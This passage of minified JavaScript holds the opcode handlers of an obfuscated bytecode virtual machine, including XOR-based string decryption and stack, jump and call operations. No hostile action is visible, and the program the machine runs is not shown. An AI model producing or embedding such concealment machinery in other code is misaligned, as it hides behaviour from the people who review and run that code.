c=j[r];if(typeof c!=="undefined"){var V=c;break b2}var k=x[U];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var V=j[r]=Q}var d=t.ih.length-1;t.ih[d]=V;t.ih[d+1]=t.v.B(Z)},function(t){var i=Y[t.d]|Y[t.d+1]<<8;var L=Y[t.d+2];var p=x[Y[t.d+3]|Y[t.d+4]<<8];t.d+=5;b0:{var U=t.ih[t.ih.length-1];var T=U;var r=T+","+i;var c=j[r];if(typeof c!=="undefined"){var V=c;break b0}var k=x[i];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var V=j[r]=Q}var Z=t.ih[t.ih.length-3];var X=t.ih[t.ih.length-2];tr(Z,X,{writable:true,configurable:true,enumerable:true,value:V});var d=t.ih.length-3;t.ih[d]=Z;t.ih[d+1]=L;t.ih[d+2]=p},function(P){var t=P.iA.iN();if(t.C){P.o.iN()}},function(t){var U=Y[t.d];var Z=x[Y[t.d+1]|Y[t.d+2]<<8];var X=Y[t.d+3]|Y[t.d+4]<<8;t.d+=5;b2:{var T=Z;var k=T+","+X;var c=j[k];if(typeof c!=="undefined"){var O=c;break b2}var d=x[X];var P=tR(d);var h=tR(T);var n=P[0]+h[0]&255;var r="";for(var A=1;A<P.length;++A){r+=tt(h[A]^P[A]^n)}var O=j[k]=r}var V=t.ih[t.ih.length-1];tr(V,U,{writable:true,configurable:true,enumerable:true,value:O});t.ih[t.ih.length-1]=V},function(P){"use strict";P.ih[P.ih.length-3][P.ih[P.ih.length-2]]=P.ih[P.ih.length-1];P.ih.length-=3},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]===P.ih[P.ih.length-1];P.ih.length-=1},function(P){P.ih[P.ih.length]=P.ib},function(P){P.ih.iy(function(t){return t.charCodeAt()})},function(P){var A=Y[P.d];var n=Y[P.d+1];P.d+=2;var h=P.ih[P.ih.length-1];P.v.iv(A,h);var T=P.v.B(n);var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=T},function(t){var i=Y[t.d]|Y[t.d+1]<<8;var L=Y[t.d+2];var p=Y[t.d+3]|(Y[t.d+4]|Y[t.d+5]<<8)<<8;var U=Y[t.d+6];t.d+=7;b0:{var Z=t.ih[t.ih.length-1];var T=Z;var r=T+","+i;var c=j[r];if(typeof c!=="undefined"){var X=c;break b0}var k=x[i];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var X=j[r]=Q}var V=t.v.B(L);t.l.iy({n:t.d,O:t.T});t.d=p;t.T=U;var d=t.ih.length-1;t.ih[d]=X;t.ih[d+1]=V},function(P){var T=Y[P.d];var t=Y[P.d+1];P.d=T;P.T=t},function(P){P.ih[P.ih.length]=null},function(P){var d=Y[P.d];P.d+=1;var A=P.ih[P.ih.length-1];var h=A[d];var n=P.ih[P.ih.length-2];var T=n^h;var t=P.ih.length-2;P.ih[t]=T;P.ih[t+1]=T},function(t){var Z=x[Y[t.d]|Y[t.d+1]<<8];var X=Y[t.d+2]|Y[t.d+3]<<8;t.d+=4;b1:{var T=Z;var k=T+","+X;var c=j[k];if(typeof c!=="undefined"){var O=c;break b1}var d=x[X];var P=tR(d);var h=tR(T);var n=P[0]+h[0]&255;var r="";for(var A=1;A<P.length;++A){r+=tt(h[A]^P[A]^n)}var O=j[k]=r}var V=t.ih[t.ih.length-1];t.ih[t.ih.length-1]=V[O]},function(t){var P=Y[t.d];t.d+=1;t.iA.iN();t.v.iv(P,t.o.iN())},function(P){var A=Y[P.d];var n=Y[P.d+1];var h=Y[P.d+2];P.d+=3;var T=P.ih[P.ih.length-1];P.v.iv(A,T);var c=P.ih[P.ih.length-2];P.v.iv(n,c);P.ih[P.ih.length-2]=P.v.B(h);P.ih.length-=1},function(t){var p=x[Y[t.d]|Y[t.d+1]<<8];var U=Y[t.d+2]|Y[t.d+3]<<8;t.d+=4;var Z=t.ih[t.ih.length-2];var X=t.ih[t.ih.length-1];var V=Z[X];var T=p;var r=T+","+U;var c=j[r];if(typeof c!=="undefined"){var d=t.ih.length-2;t.ih[d]=V;t.ih[d+1]=c;return}var k=x[U];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var d=t.ih.length-2;t.ih[d]=V;t.ih[d+1]=j[r]=Q},function(P){var Q=Y[P.d];var r=Y[P.d+1];P.d+=2;var h=P.v.B(Q);var k=P.ih[P.ih.length-4];var d=P.ih[P.ih.length-3];var A=P.ih[P.ih.length-2];var n=P.ih[P.ih.length-1];var t=k;var T=t(d,A,n,h);P.v.iv(r,T);P.ih.length-=4},function(P){var n=x[Y[P.d]|Y[P.d+1]<<8];var h=Y[P.d+2];P.d+=3;var T=P.ih[P.ih.length-1];var c=T[n];P.v.iv(h,c);P.ih.length-=1},function(P){var k=tn[Y[P.d]];var d=Y[P.d+1];P.d+=2;var A=P.ih[P.ih.length-2];var n=P.ih[P.ih.length-1];var h=A<<n;var T=h&k;var t=P.ih.length-2;P.ih[t]=T;P.ih[t+1]=P.v.B(d)},function(P){var A=Y[P.d];var n=x[Y[P.d+1]|Y[P.d+2]<<8];var h=Y[P.d+3];P.d+=4;var T=P.ih[P.ih.length-1];P.v.iv(A,T);var t=P.ih.length-1;P.ih[t]=n;P.ih[t+1]=P.v.B(h)},function(P){var t=P.ih[P.ih.length-4];P.ih[P.ih.length-4]=t(P.ih[P.ih.length-3],P.ih[P.ih.length-2],P.ih[P.ih.length-1]);P.ih.length-=3},function(P){var d=Y[P.d];var A=Y[P.d+1];P.d+=2;var n=P.v.B(d);var h=P.v.B(A);var T=n[h];var t=P.l.iN();P.d=t.n;P.T=t.O;P.ih[P.ih.length]=T},function(P){var n=Y[P.d];var h=Y[P.d+1];var T=Y[P.d+2];P.d+=3;var t=P.ih.length;P.ih[t]=n;P.ih[t+1]=h;P.ih[t+2]=P.v.B(T)},function(P){var T=Y[P.d]|(Y[P.d+1]|Y[P.d+2]<<8)<<8;var t=Y[P.d+3];P.d+=4;if(P.ih[P.ih.length-1]){P.d=T;P.T=t}P.ih.length-=1},function(P){"use strict";var t=P.ih[P.ih.length-1];P.ih[P.ih.length-3][P.ih[P.ih.length-2]]=t;P.ih[P.ih.length-3]=t;P.ih.length-=2},function(P){var O=Y[P.d]|(Y[P.d+1]|Y[P.d+2]<<8)<<8;var Q=Y[P.d+3];P.d+=4;var r=P.ih[P.ih.length-3];var k=P.ih[P.ih.length-2];var d=P.ih[P.ih.length-1];var t=r;var h=t(k,d,O);var A=P.ih[P.ih.length-5];var n=P.ih[P.ih.length-4];tr(A,n,{writable:true,configurable:true,enumerable:true,value:h});var c=P.ih.length-5;P.ih[c]=A;P.ih[c+1]=Q;P.ih.length-=3},function(P){var k=Y[P.d];var d=Y[P.d+1];P.d+=2;var A=P.ih[P.ih.length-2];var n=P.ih[P.ih.length-1];var h=A&n;var T=P.v.B(k);var t=P.ih.length-2;P.ih[t]=h;P.ih[t+1]=T;P.ih[t+2]=d},function(P){var k=Y[P.d];var d=Y[P.d+1];var A=tn[Y[P.d+2]];P.d+=3;var n=P.ih[P.ih.length-1];P.v.iv(k,n);var h=P.ih[P.ih.length-2];var T=h<<d;var t=P.ih.length-2;P.ih[t]=T;P.ih[t+1]=A},function(t){var P=Y[t.d];t.d+=1;t.v.iv(P,t.ih[t.ih.length-1]);t.ih.length-=1},function(P){P.ih.length-=1},function(P){var T=Y[P.d]|(Y[P.d+1]|Y[P.d+2]<<8)<<8;var t=Y[P.d+3];P.d+=4;P.l.iy({n:P.d,O:P.T});P.d=T;P.T=t},function(P){var k=Y[P.d];var d=Y[P.d+1];var A=Y[P.d+2];P.d+=3;var n=P.ih[P.ih.length-1];var h=n[k];var T=P.v.B(d);var t=P.ih.length-1;P.ih[t]=h;P.ih[t+1]=T;P.ih[t+2]=A},function(P){var T=Y[P.d];var t=Y[P.d+1];P.d+=2;if(!P.ih[P.ih.length-1]){P.d=T;P.T=t}P.ih.length-=1},function(P){var t=P.iA.iN();if(t.C){throw P.o.iN()}P.d=t.it;P.T=t.io},function(P){var n=Y[P.d];var h=x[Y[P.d+1]|Y[P.d+2]<<8];P.d+=3;var T=P.v.B(n);var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=h},function(t){var p=x[Y[t.d]|Y[t.d+1]<<8];var U=Y[t.d+2]|Y[t.d+3]<<8;t.d+=4;b1:{var T=p;var r=T+","+U;var c=j[r];if(typeof c!=="undefined"){var V=c;break b1}var k=x[U];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var V=j[r]=Q}var Z=t.ih[t.ih.length-2];var X=t.ih[t.ih.length-1];var d=Z;t.ih[t.ih.length-2]=d(X,V);t.ih.length-=1},function(P){var t=P.ih[P.ih.length-1];P.ih[P.ih.length-1]=new t},function(P){P.ih[P.ih.length-1]=typeof P.ih[P.ih.length-1]},function(P){var T=Y[P.d]|(Y[P.d+1]|Y[P.d+2]<<8)<<8;var t=Y[P.d+3];P.d+=4;if(!P.ih[P.ih.length-1]){P.d=T;P.T=t}P.ih.length-=1},function(P){var d=Y[P.d];var A=Y[P.d+1];var n=x[Y[P.d+2]|Y[P.d+3]<<8];P.d+=4;var h=P.ih[P.ih.length-1];P.v.iv(d,h);var T=P.v.B(A);var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=n},function(P){"use strict";P.ih[P.ih.length-2]=delete P.ih[P.ih.length-2][P.ih[P.ih.length-1]];P.ih.length-=1},function(P){var k=Y[P.d];var d=Y[P.d+1];var A=Y[P.d+2];P.d+=3;var T=P.v.B(k);var n=P.ih[P.ih.length-2];var h=P.ih[P.ih.length-1];tr(n,h,{writable:true,configurable:true,enumerable:true,value:T});var t=P.ih.length-2;P.ih[t]=n;P.ih[t+1]=d;P.ih[t+2]=P.v.B(A)},function(P){P.ih[P.ih.length]=void 0},function(P){var d=Y[P.d];var A=Y[P.d+1];var n=Y[P.d+2];P.d+=3;var h=P.ih[P.ih.length-1];P.v.iv(d,h);var T=P.v.B(A);var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=P.v.B(n)},function(t){var i=x[Y[t.d]|Y[t.d+1]<<8];var L=Y[t.d+2]|Y[t.d+3]<<8;var p=Y[t.d+4];t.d+=5;var U=t.ih[t.ih.length-3];var Z=t.ih[t.ih.length-2];var X=t.ih[t.ih.length-1];tr(U,Z,{writable:true,configurable:true,enumerable:true,value:X});b2:{var T=i;var r=T+","+L;var c=j[r];if(typeof c!=="undefined"){var V=c;break b2}var k=x[L];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var V=j[r]=Q}var d=t.ih.length-3;t.ih[d]=U;t.ih[d+1]=V;t.ih[d+2]=t.v.B(p)},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]<<P.ih[P.ih.length-1];P.ih.length-=1},function(P){var d=Y[P.d];var A=Y[P.d+1];P.d+=2;var n=P.ih[P.ih.length-2];var h=P.ih[P.ih.length-1];var t=n;var T=t(h);P.v.iv(d,T);P.ih[P.ih.length-2]=P.v.B(A);P.ih.length-=1},function(P){throw P.ih[P.ih.length-1];P.ih.length-=1},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]&P.ih[P.ih.length-1];P.ih.length-=1},function(P){var A=Y[P.d];var n=Y[P.d+1]|(Y[P.d+2]|Y[P.d+3]<<8)<<8;var h=Y[P.d+4];P.d+=5;var T=P.v.B(A);P.l.iy({n:P.d,O:P.T});P.d=n;P.T=h;var t=P.ih.length;P.ih[t]=T;P.ih[t+1]=T},function(t){var U=Y[t.d];var Z=x[Y[t.d+1]|Y[t.d+2]<<8];var X=Y[t.d+3]|Y[t.d+4]<<8;t.d+=5;var V=[];var T=Z;var r=T+","+X;var c=j[r];if(typeof c!=="undefined"){var d=t.ih.length;t.ih[d]=V;t.ih[d+1]=U;t.ih[d+2]=c;return}var k=x[X];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var d=t.ih.length;t.ih[d]=V;t.ih[d+1]=U;t.ih[d+2]=j[r]=Q},function(P){var h=Y[P.d];var T=Y[P.d+1];P.d+=2;var c=P.v.B(h);P.v.iv(T,c);P.ih[P.ih.length]=c},function(P){"use strict";var k=Y[P.d];var d=x[Y[P.d+1]|Y[P.d+2]<<8];P.d+=3;var A=P.ih[P.ih.length-3];var n=P.ih[P.ih.length-2];var h=P.ih[P.ih.length-1];A[n]=h;var T=P.v.B(k);var t=P.ih.length-3;P.ih[t]=T;P.ih[t+1]=d;P.ih.length-=1},function(t){var U=x[Y[t.d]|Y[t.d+1]<<8];var Z=Y[t.d+2]|Y[t.d+3]<<8;t.d+=4;b1:{var T=U;var k=T+","+Z;var c=j[k];if(typeof c!=="undefined"){var V=c;break b1}var d=x[Z];var P=tR(d);var h=tR(T);var n=P[0]+h[0]&255;var r="";for(var A=1;A<P.length;++A){r+=tt(h[A]^P[A]^n)}var V=j[k]=r}var O=null;var X=t.ih[t.ih.length-1];tr(X,V,{writable:true,configurable:true,enumerable:true,value:O});t.ih[t.ih.length-1]=X},function(P){var n=Y[P.d];var h=Y[P.d+1];P.d+=2;var T=P.ih[P.ih.length-1];P.v.iv(n,T);var c=P.ih[P.ih.length-2];P.ih[P.ih.length-2]=c>=h;P.ih.length-=1},function(P){var d=Y[P.d];var A=x[Y[P.d+1]|Y[P.d+2]<<8];var n=Y[P.d+3]|(Y[P.d+4]|Y[P.d+5]<<8)<<8;var h=Y[P.d+6];P.d+=7;var T=P.v.B(d);P.l.iy({n:P.d,O:P.T});P.d=n;P.T=h;var t=P.ih.length;P.ih[t]=T;P.ih[t+1]=A},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]>>P.ih[P.ih.length-1];P.ih.length-=1},function(P){var r=Y[P.d];var k=Y[P.d+1];var d=Y[P.d+2]|(Y[P.d+3]|Y[P.d+4]<<8)<<8;var A=Y[P.d+5];P.d+=6;var n=P.ih[P.ih.length-2];var h=P.ih[P.ih.length-1];var T=n[h];P.v.iv(r,T);var c=P.v.B(k);P.l.iy({n:P.d,O:P.T});P.d=d;P.T=A;P.ih[P.ih.length-2]=c;P.ih.length-=1},function(P){var t=P.ih[P.ih.length-2];P.ih[P.ih.length-2]=new t(P.ih[P.ih.length-1]);P.ih.length-=1},function(t){var p=x[Y[t.d]|Y[t.d+1]<<8];var U=Y[t.d+2]|Y[t.d+3]<<8;var Z=Y[t.d+4];t.d+=5;b1:{var T=p;var r=T+","+U;var c=j[r];if(typeof c!=="undefined"){var X=c;break b1}var k=x[U];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var X=j[r]=Q}var V=[];var d=t.ih.length;t.ih[d]=X;t.ih[d+1]=V;t.ih[d+2]=Z},function(P){var k=Y[P.d];var d=Y[P.d+1];var A=Y[P.d+2]|Y[P.d+3]<<8;P.d+=4;var n=P.ih[P.ih.length-3];var h=P.ih[P.ih.length-2];var T=P.ih[P.ih.length-1];tr(n,h,{writable:true,configurable:true,enumerable:true,value:T});P.v.iv(k,n);var c=P.ih[P.ih.length-4];P.v.iv(d,c);P.ih[P.ih.length-4]=P.v.B(A);P.ih.length-=3},function(P){tW=tC},function(P){var T=Y[P.d]|(Y[P.d+1]|Y[P.d+2]<<8)<<8;var t=Y[P.d+3];P.d=T;P.T=t},function(P){var k=Y[P.d];var d=Y[P.d+1];var A=Y[P.d+2];var n=Y[P.d+3];P.d+=4;var h=P.v.B(k);var T=P.v.B(d);var t=P.ih.length;P.ih[t]=h;P.ih[t+1]=T;P.ih[t+2]=A;P.ih[t+3]=P.v.B(n)},function(P){"use strict";var r=Y[P.d];var k=Y[P.d+1];var d=Y[P.d+2];P.d+=3;var A=P.ih[P.ih.length-3];var n=P.ih[P.ih.length-2];var h=P.ih[P.ih.length-1];A[n]=h;var T=P.v.B(r);var t=P.ih.length-3;P.ih[t]=T;P.ih[t+1]=k;P.ih[t+2]=P.v.B(d)},function(t){var P=tn[Y[t.d]];t.d+=1;t.ih[t.ih.length]=P},function(P){P.ih[P.ih.length]=2e308},function(P){P.ih[P.ih.length-2]=tZ(P.ih[P.ih.length-1],P.ih[P.ih.length-2]);P.ih.length-=1},function(P){var h=x[Y[P.d]|Y[P.d+1]<<8];var T=x[Y[P.d+2]|Y[P.d+3]<<8];P.d+=4;if(!(h in G)){throw new tU(h+" is not defined.")}var c=G[h];P.ih[P.ih.length]=c[T]},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]+P.ih[P.ih.length-1];P.ih.length-=1},function(P){var t=x[Y[P.d]|Y[P.d+1]<<8];P.d+=2;if(!(t in G)){throw new tU(t+" is not defined.")}P.ih[P.ih.length]=G[t]},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]>P.ih[P.ih.length-1];P.ih.length-=1},function(P){var t=x[Y[P.d]|Y[P.d+1]<<8];P.d+=2;P.ih[P.ih.length]=tZ(t)},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]|P.ih[P.ih.length-1];P.ih.length-=1},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]<P.ih[P.ih.length-1];P.ih.length-=1},function(P){var k=Y[P.d];var d=tn[Y[P.d+1]];P.d+=2;var A=P.ih[P.ih.length-1];var h=A[k];var n=P.ih[P.ih.length-2];var T=n+h;var t=P.ih.length-2;P.ih[t]=T;P.ih[t+1]=d},function(P){var r=Y[P.d]|(Y[P.d+1]|Y[P.d+2]<<8)<<8;var k=Y[P.d+3]|(Y[P.d+4]|Y[P.d+5]<<8)<<8;P.d+=6;var d=P.ih[P.ih.length-2];var A=P.ih[P.ih.length-1];var t=d;var T=t(A,r,k);var n=P.ih[P.ih.length-4];var h=P.ih[P.ih.length-3];tr(n,h,{writable:true,configurable:true,enumerable:true,value:T});P.ih[P.ih.length-4]=n;P.ih.length-=3},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]+P.ih[P.ih.length-1];P.ih.length-=1},function(P){throw tf},function(P){var t=P.ih[P.ih.length-5];P.ih[P.ih.length-5]=t(P.ih[P.ih.length-4],P.ih[P.ih.length-3],P.ih[P.ih.length-2],P.ih[P.ih.length-1]);P.ih.length-=4},function(P){var k=Y[P.d];var d=Y[P.d+1]|Y[P.d+2]<<8;var A=tn[Y[P.d+3]];var n=Y[P.d+4];P.d+=5;var h=P.ih[P.ih.length-1];P.v.iv(k,h);var T=P.v.B(d);var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=A;P.ih[t+2]=P.v.B(n)},function(P){var A=Y[P.d];var n=Y[P.d+1]|Y[P.d+2]<<8;var h=Y[P.d+3];P.d+=4;var T=P.ih[P.ih.length-1];tr(T,A,{writable:true,configurable:true,enumerable:true,value:n});var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=h},function(P){var h=Y[P.d];var T=Y[P.d+1];P.d+=2;var c=P.ih[P.ih.length-1];P.v.iv(h,c);P.v.iv(T,c);P.ih.length-=1},function(P){var h=Y[P.d];P.d+=1;var T=P.ih[P.ih.length-1];P.v.iv(h,T);var c=null;P.ih[P.ih.length-1]=T==c},function(P){var d=tn[Y[P.d]];P.d+=1;var A=P.ih[P.ih.length-2];var n=P.ih[P.ih.length-1];var T=A>>>n;var h=P.ih[P.ih.length-3];var c=h|T;P.ih[P.ih.length-3]=c&d;P.ih.length-=2},function(P){var A=Y[P.d];var n=Y[P.d+1];var h=Y[P.d+2];P.d+=3;var T=P.ih[P.ih.length-1];tr(T,A,{writable:true,configurable:true,enumerable:true,value:n});var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=h},function(P){var A=Y[P.d];var n=Y[P.d+1];var h=Y[P.d+2]|(Y[P.d+3]|Y[P.d+4]<<8)<<8;var T=Y[P.d+5];P.d+=6;var c=P.v.B(A);P.v.iv(n,c);P.l.iy({n:P.d,O:P.T});P.d=h;P.T=T},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]>>>P.ih[P.ih.length-1];P.ih.length-=1},function(P){P.ih[P.ih.length-1]=!P.ih[P.ih.length-1]},function(P){var k=tn[Y[P.d]];var d=Y[P.d+1];P.d+=2;var A=P.ih[P.ih.length-1];var h=A^k;var n=P.ih[P.ih.length-2];var t=n;var T=t(h);P.v.iv(d,T);P.ih.length-=2},function(P){var d=Y[P.d]|Y[P.d+1]<<8;var A=tn[Y[P.d+2]];var n=Y[P.d+3];P.d+=4;var h=P.v.B(d);var T=P.v.B(n);var t=P.ih.length;P.ih[t]=h;P.ih[t+1]=A^T},function(P){P.ih[P.ih.length-3]=M(P.ih[P.ih.length-1],P.ih[P.ih.length-3],P.ih[P.ih.length-2],P.v);P.ih.length-=2},function(P){var n=Y[P.d];var h=Y[P.d+1]|(Y[P.d+2]|Y[P.d+3]<<8)<<8;var T=Y[P.d+4];P.d+=5;var c=P.ih[P.ih.length-1];P.v.iv(n,c);P.l.iy({n:P.d,O:P.T});P.d=h;P.T=T;P.ih[P.ih.length-1]=c},function(t){var P=Y[t.d]|Y[t.d+1]<<8;t.d+=2;t.ih[t.ih.length]=P},function(P){var t=P.ih[P.ih.length-8];P.ih[P.ih.length-8]=t(P.ih[P.ih.length-7],P.ih[P.ih.length-6],P.ih[P.ih.length-5],P.ih[P.ih.length-4],P.ih[P.ih.length-3],P.ih[P.ih.length-2],P.ih[P.ih.length-1]);P.ih.length-=7},function(P){var k=Y[P.d];var d=Y[P.d+1]|Y[P.d+2]<<8;var A=Y[P.d+3];var n=Y[P.d+4]|(Y[P.d+5]|Y[P.d+6]<<8)<<8;P.d+=7;var h=P.v.B(d);var T=P.v.B(A);var t=P.ih.length;P.ih[t]=k;P.ih[t+1]=h;P.ih[t+2]=T;P.ih[t+3]=n},function(P){P.S.iN()},function(P){var A=Y[P.d];var n=Y[P.d+1];var h=Y[P.d+2];P.d+=3;var T=P.v.B(A);var c=T[n];P.v.iv(h,c)},function(P){var d=Y[P.d];P.d+=1;var A=P.ih[P.ih.length-2];var n=P.ih[P.ih.length-1];var c=A&n;var h=P.ih[P.ih.length-4];var T=P.ih[P.ih.length-3];tr(h,T,{writable:true,configurable:true,enumerable:true,value:c});P.v.iv(d,h);P.ih.length-=4},function(t){var Z=x[Y[t.d]|Y[t.d+1]<<8];var X=Y[t.d+2]|Y[t.d+3]<<8;t.d+=4;var V=t.ih[t.ih.length-1];var T=Z;var r=T+","+X;var c=j[r];if(typeof c!=="undefined"){var d=t.ih.length-1;t.ih[d]=V;t.ih[d+1]=V;t.ih[d+2]=c;return}var k=x[X];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var d=t.ih.length-1;t.ih[d]=V;t.ih[d+1]=V;t.ih[d+2]=j[r]=Q},function(P){var T=Y[P.d]|Y[P.d+1]<<8;var t=Y[P.d+2];P.d+=3;if(!P.ih[P.ih.length-1]){P.d=T;P.T=t}P.ih.length-=1},function(P){var T=Y[P.d]|Y[P.d+1]<<8;var t=Y[P.d+2];P.d+=3;if(P.ih[P.ih.length-1]){P.d=T;P.T=t}P.ih.length-=1},function(P){tr(P.ih[P.ih.length-3],P.ih[P.ih.length-2],{configurable:true,enumerable:true,get:P.ih[P.ih.length-1]});P.ih.length-=2},function(t){var p=Y[t.d];var U=x[Y[t.d+1]|Y[t.d+2]<<8];var Z=Y[t.d+3]|Y[t.d+4]<<8;t.d+=5;var X=t.ih[t.ih.length-2];var V=t.ih[t.ih.length-1];tr(X,V,{writable:true,configurable:true,enumerable:true,value:p});var T=U;var r=T+","+Z;var c=j[r];if(typeof c!=="undefined"){var d=t.ih.length-2;t.ih[d]=X;t.ih[d+1]=c;return}var k=x[Z];var P=tR(k);var h=tR(T);var n=P[0]+h[0]&255;var Q="";for(var A=1;A<P.length;++A){Q+=tt(h[A]^P[A]^n)}var d=t.ih.length-2;t.ih[d]=X;t.ih[d+1]=j[r]=Q},function(P){tW=void 0},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]%P.ih[P.ih.length-1];P.ih.length-=1},function(P){P.ih[P.ih.length]=P.iG},function(P){var k=Y[P.d];var d=x[Y[P.d+1]|Y[P.d+2]<<8];var A=Y[P.d+3];P.d+=4;var T=P.v.B(k);var n=P.ih[P.ih.length-2];var h=P.ih[P.ih.length-1];tr(n,h,{writable:true,configurable:true,enumerable:true,value:T});var t=P.ih.length-2;P.ih[t]=n;P.ih[t+1]=d;P.ih[t+2]=P.v.B(A)},function(P){"use strict";var k=tn[Y[P.d]];P.d+=1;var d=P.ih[P.ih.length-2];var A=P.ih[P.ih.length-1];var T=d+A;var c=T&k;var n=P.ih[P.ih.length-4];var h=P.ih[P.ih.length-3];n[h]=c;P.ih.length-=4},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]instanceof P.ih[P.ih.length-1];P.ih.length-=1},function(t){var P=Y[t.d];t.d+=1;t.ih.length=P},function(P){var t=P.ih[P.ih.length-3];P.ih[P.ih.length-3]=new t(P.ih[P.ih.length-2],P.ih[P.ih.length-1]);P.ih.length-=2},function(P){var d=Y[P.d];var A=Y[P.d+1];P.d+=2;var T=P.v.B(A);var c=d&T;var n=P.ih[P.ih.length-2];var h=P.ih[P.ih.length-1];tr(n,h,{writable:true,configurable:true,enumerable:true,value:c});P.ih[P.ih.length-2]=n;P.ih.length-=1},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2][P.ih[P.ih.length-1]]();P.ih.length-=1},function(P){var T=Y[P.d]|(Y[P.d+1]|Y[P.d+2]<<8)<<8;var t=Y[P.d+3];P.d+=4;Y[T]=t},function(P){var d=Y[P.d];var A=Y[P.d+1];var n=Y[P.d+2];P.d+=3;var h=P.v.B(d);var T=P.v.B(A);var c=h[T];P.v.iv(n,c)},function(P){var k=Y[P.d];var d=Y[P.d+1];var A=Y[P.d+2]|(Y[P.d+3]|Y[P.d+4]<<8)<<8;var n=Y[P.d+5];P.d+=6;var h=P.ih[P.ih.length-1];P.v.iv(k,h);var T=P.v.B(d);var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=n;P.ih[t+2]=A},function(P){var A=Y[P.d];var n=Y[P.d+1]|Y[P.d+2]<<8;P.d+=3;var h=P.ih[P.ih.length-3];var T=P.ih[P.ih.length-2];var c=P.ih[P.ih.length-1];tr(h,T,{writable:true,configurable:true,enumerable:true,value:c});tr(h,A,{writable:true,configurable:true,enumerable:true,value:n});P.ih[P.ih.length-3]=h;P.ih.length-=2},function(P){P.ih[P.ih.length]=S},function(P){var n=x[Y[P.d]|Y[P.d+1]<<8];var h=Y[P.d+2];P.d+=3;var T=P.v.B(h);var t=P.ih.length;P.ih[t]=n;P.ih[t+1]=typeof T},function(t){var P=Y[t.d]|Y[t.d+1]<<8;t.d+=2;t.ih[t.ih.length]=t.v.B(P)},function(P){var d=Y[P.d];var A=Y[P.d+1];var n=Y[P.d+2]|(Y[P.d+3]|Y[P.d+4]<<8)<<8;var h=Y[P.d+5];P.d+=6;var T=P.ih[P.ih.length-1];P.v.iv(d,T);var c=P.ih[P.ih.length-2];P.v.iv(A,c);P.l.iy({n:P.d,O:P.T});P.d=n;P.T=h;P.ih.length-=2},function(P){P.ih[P.ih.length]=P.ih[P.ih.length-1]},function(P){var d=Y[P.d];var A=Y[P.d+1];var n=Y[P.d+2];P.d+=3;var T=P.v.B(d);var h=P.ih[P.ih.length-1];var c=h[T];P.v.iv(A,c);P.ih[P.ih.length-1]=P.v.B(n)},function(t){var P=Y[t.d];t.d+=1;t.ih[t.ih.length]=t.v.B(P)},function(P){var A=Y[P.d];var n=Y[P.d+1];P.d+=2;var h=P.ih[P.ih.length-1];P.v.iv(A,h);var T=null;var t=P.ih.length-1;P.ih[t]=T;P.ih[t+1]=P.v.B(n)},function(P){P.ih[P.ih.length-2]=P.ih[P.ih.length-2]/P.ih[P.ih.length-1];P.ih.length-=1},function(P){var h=Y[P.d];var T=Y[P.d+1];P.d+=2;var c=P.v.B(h);P.ih[P.ih.length]=c&T},function(P){var n=Y[P.d];var h=x[Y[P.d+1]|Y[P.d+2]<<8];P.d+=3;var T=P.v.B(n);var t=P.ih.length;P.ih[t]=T;P.ih[t+1]=T;P.ih[t+2]=h},function(P){var T=Y[P.d]|Y[P.d+1]<<8;var t=Y[P.d+2];P.d=T;P.T=t},function(P){tr(P.ih[P.ih.length-3],P.ih[P.ih.length-2],{writable:true,configurable:true,enumerable:true,value:P.ih[P.ih.length-1]});P.ih.length-=2},function(P){P.ih[P.ih.length]=false},function(P){var d=Y[P.d];var A=Y[P.d+1];var n=Y[P.d+2]|(Y[P.d+3]|Y[P.d+4]<<8)<<8;var h=Y[P.d+5];P.d+=6;var T=P.v.B(A);P.l.iy({n:P.d,O:P.T});P.d=n;P.T=h;var t=P.ih.length;P.ih[t]=d;P.ih[t+1]=T},function(P){var d=Y[P.d];var A=Y[P.d+1];var n=Y[P.d+2]|(Y[P.d+3]|Y[P.d+4]<<8)<<8;var h=Y[P.d+5];P.d+=6;var T=P.v.B(d);var c=T[A];P.l.iy({n:P.d,O:P.T});P.d=n;P.T=h;P.ih[P.ih.length]=c},function(P){P.ih[P.ih.length]=[]},function(t){var U=x[Y[t.d]|Y[t.d+1]<<8];var 